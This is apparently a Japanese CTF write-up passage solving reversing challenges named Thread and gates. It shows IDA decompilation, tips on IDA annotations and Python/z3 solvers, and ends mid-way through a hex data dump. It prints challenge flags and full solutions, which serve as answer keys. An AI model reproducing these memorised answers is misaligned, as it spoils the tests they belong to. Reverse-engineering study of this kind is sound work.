0x7fffffffdd78: "\350\342\377\377\377\177"
0x7fffffffdd7f: ""
--Type <RET> for more, q to quit, c to continue without paging--
int3命令で停止した状態で、スタックの適当な範囲から文字列を探してみると、フラグがありました: FLAG{How_did_you_get_here_4VKzTLibQmPaBZY4}
[Reversing, Hard] Thread (122 teams solved, 179 points)
ワ...ワァ...!?
配布ファイルとして、threadがありました:
$ file *
thread: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e55f613948a25f9f73db1fde95fed2c59b331bb7, for GNU/Linux 3.2.0, stripped
$
IDAで開いて逆コンパイルしてみると、main関数は次の内容でした(変数名等変更後):
__int64 main()
{
  int i; // [rsp+0h] [rbp-280h]
  int j; // [rsp+4h] [rbp-27Ch]
  int k; // [rsp+8h] [rbp-278h]
  int m; // [rsp+Ch] [rbp-274h]
  int dwArraySize45[48]; // [rsp+10h] [rbp-270h] BYREF
  pthread_t threadIdArraySize45[45]; // [rsp+D0h] [rbp-1B0h] BYREF
  char strSize46[46]; // [rsp+240h] [rbp-40h] BYREF
  unsigned __int64 qwCanary; // [rsp+278h] [rbp-8h]

  qwCanary = __readfsqword(0x28u);
  printf("FLAG: ");
  if ( (unsigned int)__isoc99_scanf("%45s", strSize46) == 1 )
  {
    if ( strlen(strSize46) == 45 )
    {
      for ( i = 0; i <= 44; ++i )
        g_dwInputSize45[i] = strSize46[i];
      pthread_mutex_init(&g_mutex, 0LL);
      for ( j = 0; j <= 44; ++j )
      {
        dwArraySize45[j] = j;
        pthread_create(&threadIdArraySize45[j], 0LL, PthreadProc, &dwArraySize45[j]);
      }
      for ( k = 0; k <= 44; ++k )
        pthread_join(threadIdArraySize45[k], 0LL);
      pthread_mutex_destroy(&g_mutex);
      for ( m = 0; m <= 44; ++m )
      {
        if ( g_dwInputSize45[m] != g_dwExpectedSize45[m] )
        {
          puts("Incorrect.");
          return 1LL;
        }
      }
      puts("Correct!");
      return 0LL;
    }
    else
    {
      puts("Incorrect.");
      return 1LL;
    }
  }
  else
  {
    puts("Failed to scan.");
    return 1LL;
  }
}
入力文字列が45文字であることを確認してから、なにかmutexやスレッドを使って何かしているようです。その際、pthread_create関数の引数には、indexの値を持つアドレスを渡しています。
スレッドで実行している関数は次の内容でした:
void *__fastcall PthreadProc(const int *pdwIndex)
{
  int dwSomeCount; // [rsp+14h] [rbp-Ch]
  int dwIndex; // [rsp+18h] [rbp-8h]
  int v4; // [rsp+1Ch] [rbp-4h]

  dwIndex = *pdwIndex;
  dwSomeCount = 0;
  while ( dwSomeCount <= 2 )
  {
    pthread_mutex_lock(&g_mutex);
    v4 = (g_dwCounter012ArraySize45[dwIndex] + dwIndex) % 3;
    if ( !v4 )
      g_dwInputSize45[dwIndex] *= 3;
    if ( v4 == 1 )
      g_dwInputSize45[dwIndex] += 5;
    if ( v4 == 2 )
      g_dwInputSize45[dwIndex] ^= 0x7Fu;
    dwSomeCount = ++g_dwCounter012ArraySize45[dwIndex];
    pthread_mutex_unlock(&g_mutex);
  }
  return 0LL;
}
こちらもmutexを使ってこそいますが、グローバル変数の配列への添字アクセスに使用するindexはスレッド引数にのみ依存します。すなわち、それぞれのスレッドは完全に独立した処理を行っており、特段mutexを扱う必要はなさそうなものです。
分かったことを利用して、フラグを逆算するソルバーを書きました:
#!/usr/bin/env python3

import pwn


# https://stackoverflow.com/questions/434287/how-to-iterate-over-a-list-in-chunks
def chunker(seq, size):
    return (seq[pos:pos + size] for pos in range(0, len(seq), size))

# .data:0000000000004020
data = bytearray.fromhex("A8 00 00 00 8A 00 00 00 BF 00 00 00 A5 00 00 00 FD 02 00 00 59 00 00 00 DE 00 00 00 24 00 00 00 65 00 00 00 0F 01 00 00 DE 00 00 00 23 00 00 00 5D 01 00 00 42 00 00 00 2C 00 00 00 DE 00 00 00 09 00 00 00 65 00 00 00 DE 00 00 00 51 00 00 00 EF 00 00 00 3F 01 00 00 24 00 00 00 53 00 00 00 5D 01 00 00 48 00 00 00 53 00 00 00 DE 00 00 00 09 00 00 00 53 00 00 00 4B 01 00 00 24 00 00 00 65 00 00 00 DE 00 00 00 36 00 00 00 53 00 00 00 5D 01 00 00 12 00 00 00 4A 00 00 00 24 01 00 00 3F 00 00 00 5F 00 00 00 4E 01 00 00 D5 00 00 00 0B 00 00 00")
assert len(data) % 4 == 0
expected = []
for dw in chunker(data, 4):
    expected.append(pwn.u32(dw))
# print(expected)

def threadproc(index):
    l = [(i + index) % 3 for i in range(3)]
    for op in reversed(l):
        if op == 0:
            assert expected[index] % 3 == 0
            expected[index] //= 3
        elif op == 1:
            expected[index] -= 5
        elif op == 2:
            expected[index] ^=0x7F
        else:
            raise Exception("")

print(f"{len(expected) = }")
for i in range(45):
    threadproc(i)

print("".join(map(chr, expected)))
実行しました:
$ ./solve.py
len(expected) = 45
FLAG{c4n_y0u_dr4w_4_1ine_be4ween_4he_thread3}
$ ./thread
FLAG: FLAG{c4n_y0u_dr4w_4_1ine_be4ween_4he_thread3}
Correct!
$
フラグを入手できました: FLAG{c4n_y0u_dr4w_4_1ine_be4ween_4he_thread3}
[Reversing, Normal] gates (89 teams solved, 202 points)
ゲートにフラグを入れると、何かが出てきた。フラグはなんでしょう?

In to the gates go the flag, out comes something. What is the flag?
配布ファイルとして、gatesがありました:
$ file *
gates: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d01afa92939212583df7b5b6475625559e5c5675, for GNU/Linux 3.2.0, stripped
$
IDAで開いて逆コンパイルしてみると、そのままでは読解が困難な内容でした。main関数の初期の逆コンパイル表示は次の内容でした:
__int64 __fastcall main(int a1, char **a2, char **a3)
{
  char *v3; // rbx
  char v4; // al
  int v5; // r8d
  char *v6; // rax
  _BYTE *v7; // rdx

  v3 = (char *)&unk_404C;
  do
  {
    v3 += 16;
    v4 = getc(stdin);
    *(v3 - 16) = 1;
    *(v3 - 15) = v4;
  }
  while ( v3 != (char *)&unk_404C + 512 );
  do
    sub_1220();
  while ( v5 != 1 );
  v6 = (char *)&unk_4E4D;
  v7 = &unk_4020;
  do
  {
    if ( *v6 != *v7 )
    {
      puts("Wrong!");
      return 1LL;
    }
    v6 += 16;
    ++v7;
  }
  while ( v6 != (char *)&unk_4E4D + 512 );
  puts("Correct!");
  return 0LL;
}
読解できるように、IDAで色々操作しました。
関数呼び出し前後でr8レジスタ内容が維持されることを伝える
上のmain関数の逆コンパイル結果を見ると、ループ用変数らしいv5が、初期化や変更無しでループ条件に使われているように見えます:
  do
    sub_1220();
  while ( v5 != 1 );
IDAではv5変数がオレンジ色で表示されており、箇所にマウスカーソルを合わせるとVALUE MAY BE UNDEFINEDと表示されます:

こうなる理由は、x86 psABIs / x86-64 psABI · GitLabからダウンロードできるSystem V Application Binary Interface資料のFigure 3.4: Register Usageにある通りr8レジスタはcallee savedがNoであるため、sub_1220関数中でr8レジスタは破壊されるとIDAは考えるからです。しかしsub_1220関数のDisassemble画面へ遷移して、Alt+Tキーを押して表示されるText search (slow!)でr8を検索すると分かるように、sub_1220関数ではr8レジスタを一切触っていません。そのためr8dレジスタ内容はsub_1220関数の呼び出し前後で保持されます。
このように、通常では破壊されるレジスタが実際には破壊されない場合には、IDAでは__spoils指定子というものを利用できます(出典: Igor’s tip of the week #51: Custom calling conventions – Hex Rays)。試しに大雑把にvoid __spoils<> __fastcall sub_1220()と指定してみると、main関数でのループ箇所が適切に逆コンパイルされました:
  v5 = 256;
  do
  {
    sub_1220();
    --v5;
  }
  while ( v5 );
構造体を定義する
上のmain関数の逆コンパイル結果を見ると、char *v3に対してv3 += 16;と16バイト単位で増加させていたりする処理があるため、16バイトの構造体を使っているらしいことがわかります。IDAのLocal Typesタブで構造体を追加して、とりあえず16バイトサイズにします。変数の型に適用して、用途が判明したメンバーには型や名前も与えます。後述しますが、main関数では構造体ポインターの途中のメンバーを指す変数があることにも注意が必要です。最終的に次の構造体定義になりました:
00000000 struct SomeStructSize16 // sizeof=0x10
00000000 {                                       // XREF: .data:g_arrayStructContainingInput_Size256/r
00000000     _DWORD dwOperationType;
00000004     signed __int32 dwArrayIndex1;
00000008     signed __int32 dwArrayIndex2;
0000000C     char bCanUseValue;                  // XREF: main+6/o
0000000D     char byteValue;                     // XREF: main+55/o
0000000E     char field_E;
0000000F     char field_F;
00000010 };
構造体へのポインターが途中のメンバーであることを伝える
定義した構造体型をグローバル変数などに適用していると、main関数で取得しているアドレスの位置が、構造体の先頭ではなく途中であることが分かります:

このような場合は、IDAでは__shiftedを利用できます(出典: IDA Help: Shifted pointers)(specifierかどうかの記載はありませんが多分その一種でしょう)。ただ途中メンバーの取得はmain関数で2箇所行っていますが、初めの1箇所は効果がなく、後のもう1箇所では適切にADJ表記になりました:
  // 初めの1箇所、なぜかADJ表記にならなかったもの
  pSomeStructSize16Current = (SomeStructSize16 *__shifted(SomeStructSize16,0xC))&g_arrayStructContainingInput_Size256[0].bCanUseValue;
  do
  {
    ++pSomeStructSize16Current;
    charInputted = getc(stdin);
    LOBYTE(pSomeStructSize16Current[-1].dwOperationType) = 1;// offset 0x0c + 0 -> bCanUseValue
    BYTE1(pSomeStructSize16Current[-1].dwOperationType) = charInputted;// offset 0x0c + 1 -> byteValue
  }
  while ( pSomeStructSize16Current != (SomeStructSize16 *__shifted(SomeStructSize16,0xC))&g_arrayStructContainingInput_Size256[32].bCanUseValue );
  // 中略
  // 後のもう1箇所、こちらはADJ表記になってくれて可読性向上
  pExpectedCurrent = (SomeStructSize16 *__shifted(SomeStructSize16,0xD))&g_arrayStructContainingInput_Size256[224].byteValue;
  pbyteExpectedCurrent = g_byteArrayExpectedSize32;
  do
  {
    if ( ADJ(pExpectedCurrent)->byteValue != *pbyteExpectedCurrent )// offset 0x0d + 0 -> byteValue
    {
      puts("Wrong!");
      return 1LL;
    }
    ++pExpectedCurrent;
    ++pbyteExpectedCurrent;
  }
  while ( pExpectedCurrent != (SomeStructSize16 *__shifted(SomeStructSize16,0xD))&g_arrayStructContainingInput_Size256[256].byteValue );
初めの1箇所がなぜADJ表記になってくれないのかは分かっていません……。
全体の流れを読解する
main関数内容に、変数の型を与えたり、変数名を変更したりしたものがこちらです:
__int64 __fastcall main()
{
  SomeStructSize16 *__shifted(SomeStructSize16,0xC) pSomeStructSize16Current; // rbx
  char charInputted; // al
  int dwLoopCount; // r8d
  SomeStructSize16 *__shifted(SomeStructSize16,0xD) pExpectedCurrent; // rax
  unsigned __int8 *pbyteExpectedCurrent; // rdx

  pSomeStructSize16Current = (SomeStructSize16 *__shifted(SomeStructSize16,0xC))&g_arrayStructContainingInput_Size256[0].bCanUseValue;//
                                                // ここで参照するメンバーが先頭のものではないのでoffsetがずれてます!!!!!!
                                                // __shiftedで直せると思ったけど直らなかった、なぜ?
  do
  {
    ++pSomeStructSize16Current;
    charInputted = getc(stdin);
    LOBYTE(pSomeStructSize16Current[-1].dwOperationType) = 1;// offset 0x0c + 0 -> bCanUseValue
    BYTE1(pSomeStructSize16Current[-1].dwOperationType) = charInputted;// offset 0x0c + 1 -> byteValue
  }
  while ( pSomeStructSize16Current != (SomeStructSize16 *__shifted(SomeStructSize16,0xC))&g_arrayStructContainingInput_Size256[32].bCanUseValue );
  dwLoopCount = 256;                            // r8dでループしている、通常のamd64 System-Vの呼び出し規約ではr8レジスタの値は関数呼び出し時に破壊される
  do
  {
    ConvertGlobalVaribale();                    // ただこの関数ではr8レジスタを一切触っていないので、呼び出し前後でr8レジスタの値が保持される
                                                // 関数宣言へ雑に「__spoils<>」をつけると、正しく逆コンパイルされるようになった
    --dwLoopCount;
  }
  while ( dwLoopCount );
  pExpectedCurrent = (SomeStructSize16 *__shifted(SomeStructSize16,0xD))&g_arrayStructContainingInput_Size256[224].byteValue;// ここでも、参照するメンバーが先頭のものではないのでオフセットがずれてます!!
                                                // →こっちは__shiftedで逆コンパイル結果が正常になった。なぜ?
  pbyteExpectedCurrent = g_byteArrayExpectedSize32;
  do
  {
    if ( ADJ(pExpectedCurrent)->byteValue != *pbyteExpectedCurrent )// offset 0x0d + 0 -> byteValue
    {
      puts("Wrong!");
      return 1LL;
    }
    ++pExpectedCurrent;
    ++pbyteExpectedCurrent;
  }
  while ( pExpectedCurrent != (SomeStructSize16 *__shifted(SomeStructSize16,0xD))&g_arrayStructContainingInput_Size256[256].byteValue );
  puts("Correct!");
  return 0LL;
}
次のことを行っています:
getc(stdin)内容をグローバル配列へ格納する、を32文字分繰り返す- 別関数を256回呼び出し、グローバル配列内容を変換する
- 変換結果の後ろ32要素の内容が、固定32バイト内容と一致するかを検証する
途中で呼び出している別関数の内容です:
void __fastcall __spoils<> ConvertGlobalVaribale()
{
  SomeStructSize16 *pCurrentStructSize16; // rax
  SomeStructSize16 *pEnd; // rsi
  SomeStructSize16 *pIndex1_1; // rdx
  SomeStructSize16 *pIndex1_2; // rdi
  char byteAdded; // di
  int dwOperationType; // edx
  SomeStructSize16 *pIndexed2; // rdx
  char byteValueCopied; // dl
  SomeStructSize16 *pIndexed0_1; // rdx
  SomeStructSize16 *pIndexed0_2; // rdi
  char byteXored; // dl

  pCurrentStructSize16 = g_arrayStructContainingInput_Size256;// 入力は32文字まで
  pEnd = &g_arrayStructContainingInput_Size256[256];
  do
  {
    while ( 1 )
    {
      dwOperationType = pCurrentStructSize16->dwOperationType;
      if ( pCurrentStructSize16->dwOperationType == 3 )
      {
        pIndexed0_1 = &g_arrayStructContainingInput_Size256[pCurrentStructSize16->dwArrayIndex1];
        if ( pIndexed0_1->bCanUseValue )
        {
          pIndexed0_2 = &g_arrayStructContainingInput_Size256[pCurrentStructSize16->dwArrayIndex2];
          if ( pIndexed0_2->bCanUseValue )
          {
            byteXored = pIndexed0_2->byteValue ^ pIndexed0_1->byteValue;
            pCurrentStructSize16->bCanUseValue = 1;
            pCurrentStructSize16->byteValue = byteXored;
          }
        }
        goto labelGoToNextElement;
      }
      if ( dwOperationType <= 3 )
      {
        if ( dwOperationType == 1 || dwOperationType == 2 )
        {
          pIndex1_1 = &g_arrayStructContainingInput_Size256[pCurrentStructSize16->dwArrayIndex1];
          if ( pIndex1_1->bCanUseValue )
          {
            pIndex1_2 = &g_arrayStructContainingInput_Size256[pCurrentStructSize16->dwArrayIndex2];
            if ( pIndex1_2->bCanUseValue )
            {
              byteAdded = pIndex1_1->byteValue + pIndex1_2->byteValue;
              pCurrentStructSize16->bCanUseValue = 1;
              pCurrentStructSize16->byteValue = byteAdded;
            }
          }
        }
        goto labelGoToNextElement;
      }
      if ( dwOperationType == 4 )
      {
        pIndexed2 = &g_arrayStructContainingInput_Size256[pCurrentStructSize16->dwArrayIndex1];
        if ( pIndexed2->bCanUseValue )
          break;
      }
labelGoToNextElement:
      if ( ++pCurrentStructSize16 == pEnd )
        return;
    }
    byteValueCopied = pIndexed2->byteValue;     // dwOperationTypeが4のときにbreakしてここへ来る
    ++pCurrentStructSize16;
    pCurrentStructSize16[-1].bCanUseValue = 1;
    pCurrentStructSize16[-1].byteValue = byteValueCopied;
  }
  while ( pCurrentStructSize16 != pEnd );
}
次のことを行っています:
- グローバル配列256要素について先頭からループする
- 各要素の、offset4, offset8の依存先要素が初期化済みの場合には、offset0の演算種類メンバーの内容に従って、依存先の要素を使って現要素の値を更新する
- 演算種類が1か2: 依存先の2つの要素の和
- 演算種類が3: 依存先の2つの要素のXOR
- 演算種類が4: 依存先の1つの要素のコピー
ソルバーと実行結果
さて、真っ当に解くなら、「最後に比較している32バイト列から逆算」になるのですが、この問題の変換関数では依存先indexが要素ごとに異なるため、逆算するのが大変そうです。そのためz3-solverに頼って楽をしました。入力をz3変数に変えるだけで、変換関数はそのまま移植しました:
#!/usr/bin/env python3

from dataclasses import dataclass

import pwn
import z3

# 0000000000004040
data = bytes.fromhex(
    "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 67 00 00 01 00 00 00 00 00 00 00 20 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 C6 00 00 01 00 00 00 01 00 00 00 22 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 69 00 00 01 00 00 00 02 00 00 00 24 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 73 00 00 01 00 00 00 03 00 00 00 26 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 51 00 00 01 00 00 00 04 00 00 00 28 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 FF 00 00 01 00 00 00 05 00 00 00 2A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 4A 00 00 01 00 00 00 06 00 00 00 2C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 EC 00 00 01 00 00 00 07 00 00 00 2E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 29 00 00 01 00 00 00 08 00 00 00 30 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 CD 00 00 01 00 00 00 09 00 00 00 32 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 BA 00 00 01 00 00 00 0A 00 00 00 34 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 AB 00 00 01 00 00 00 0B 00 00 00 36 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 F2 00 00 01 00 00 00 0C 00 00 00 38 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 FB 00 00 01 00 00 00 0D 00 00 00 3A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E3 00 00 01 00 00 00 0E 00 00 00 3C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 46 00 00 01 00 00 00 0F 00 00 00 3E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 7C 00 00 01 00 00 00 10 00 00 00 40 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 C2 00 00 01 00 00 00 11 00 00 00 42 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 54 00 00 01 00 00 00 12 00 00 00 44 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 F8 00 00 01 00 00 00 13 00 00 00 46 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 1B 00 00 01 00 00 00 14 00 00 00 48 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E8 00 00 01 00 00 00 15 00 00 00 4A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E7 00 00 01 00 00 00 16 00 00 00 4C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 8D 00 00 01 00 00 00 17 00 00 00 4E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 76 00 00 01 00 00 00 18 00 00 00 50 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5A 00 00 01 00 00 00 19 00 00 00 52 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 2E 00 00 01 00 00 00 1A 00 00 00 54 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 63 00 00 01 00 00 00 1B 00 00 00 56 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 33 00 00 01 00 00 00 1C 00 00 00 58 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 9F 00 00 01 00 00 00 1D 00 00 00 5A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 C9 00 00 01 00 00 00 1E 00 00 00 5C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 9A 00 00 01 00 00 00 1F 00 00 00 5E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 66 00 00 03 00 00 00 21 00 00 00 60 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 32 00 00 03 00 00 00 23 00 00 00 62 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 0D 00 00 03 00 00 00 25 00 00 00 64 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 B7 00 00 03 00 00 00 27 00 00 00 66 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 31 00 00 03 00 00 00 29 00 00 00 68 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 58 00 00 03 00 00 00 2B 00 00 00 6A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 A3 00 00 03 00 00 00 2D 00 00 00 6C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5A 00 00 03 00 00 00 2F 00 00 00 6E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 25 00 00 03 00 00 00 31 00 00 00 70 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5D 00 00 03 00 00 00 33 00 00 00 72 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 05 00 00 03 00 00 00 35 00 00 00 74 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 17 00 00 03 00 00 00 37 00 00 00 76 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 58 00 00 03 00 00 00 39 00 00 00 78 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E9 00 00 03 00 00 00 3B 00 00 00 7A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5E 00 00 03 00 00 00 3D 00 00 00 7C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 D4 00 00 03 00 00 00 3F 00 00 00 7E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 AB 00 00 03 00 00 00 41 00 00 00 80 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 B2 00 00 03 00 00 00 43 00 00 00 82 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 CD 00 00 03 00 00 00 45 00 00 00 84 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 C6 00 00 03 00 00 00 47 00 00 00 86 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 9B 00 00 03 00 00 00 49 00 00 00 88 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 B4 00 00 03 00 00 00 4B 00 00 00 8A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 54 00 00 03 00 00 00 4D 00 00 00 8C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 11 00 00 03 00 00 00 4F 00 00 00 8E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 0E 00 00 03 00 00 00 51 00 00 00 90 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 82 00 00 03 00 00 00 53 00 00 00 92 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 74 00 00 03 00 00 00 55 00 00 00 94 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 41 00 00 03 00 00 00 57 00 00 00 96 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 21 00 00 03 00 00 00 59 00 00 00 98 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 3D 00 00 03 00 00 00 5B 00 00 00 9A 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 DC 00 00 03 00 00 00 5D 00 00 00 9C 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 87 00 00 03 00 00 00 5F 00 00 00 9E 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 70 00 00 02 00 00 00 61 00 00 00 A0 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E9 00 00 02 00 00 00 63 00 00 00 A2 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 3E 00 00 02 00 00 00 65 00 00 00 A4 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 A1 00 00 02 00 00 00 67 00 00 00 A6 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 41 00 00 02 00 00 00 69 00 00 00 A8 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 E1 00 00 02 00 00 00 6B 00 00 00 AA 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 FC 00 00 02 00 00 00 6D 00 00 00 AC 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 67 00 00 02 00 00 00 6F 00 00 00 AE 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 3E 00 00 02 00 00 00 71 00 00 00 B0 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 01 00 00 02 00 00 00 73 00 00 00 B2 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 7E 00 00 02 00 00 00 75 00 00 00 B4 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 97 00 00 02 00 00 00 77 00 00 00 B6 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 EA 00 00 02 00 00 00 79 00 00 00 B8 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 DC 00 00 02 00 00 00 7B 00 00 00 BA 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 6B 00 00 02 00 00 00 7D 00 00 00 BC 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 96 00 00 02 00 00 00 7F 00 00 00 BE 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 8F 00 00 02 00 00 00 81 00 00 00 C0 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 38 00 00 02 00 00 00 83 00 00 00 C2 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5C 00 00 02 00 00 00 85 00 00 00 C4 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 2A 00 00 02 00 00 00 87 00 00 00 C6 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 EC 00 00 02 00 00 00 89 00 00 00 C8 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 B0 00 00 02 00 00 00 8B 00 00 00 CA 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 3B 00 00 02 00 00 00 8D 00 00 00 CC 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 FB 00 00 02 00 00 00 8F 00 00 00 CE 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 32 00 00 02 00 00 00 91 00 00 00 D0 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 AF 00 00 02 00 00 00 93 00 00 00 D2 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 3C 00 00 02 00 00 00 95 00 00 00 D4 00 00 00 01 00 00 00 00 00 